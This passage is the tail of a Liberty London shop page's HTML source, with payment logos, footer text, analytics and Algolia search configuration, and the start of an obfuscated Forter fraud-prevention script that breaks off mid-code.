          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.220.213.239&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var 